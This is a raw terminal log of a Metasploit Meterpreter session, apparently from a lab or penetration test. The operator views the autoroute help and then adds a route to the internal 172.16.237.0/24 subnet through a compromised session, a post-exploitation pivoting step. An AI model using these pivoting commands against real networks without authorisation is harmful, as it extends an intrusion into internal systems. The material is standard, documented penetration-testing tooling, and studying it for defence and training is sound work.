 meterpreter > run autoroute  -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a route to 10.10.10.1/255.255.255.0
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run autoroute -s 172.16.237.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.237.0/255.255.255.0...
[+] Added route to 172.16.237.0/255.255.255.0 via 172.16.237.149
[*] Use the -p option to list all active routes
meterpreter > run autoroute  -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   172.16.237.0       255.255.255.0      Session 11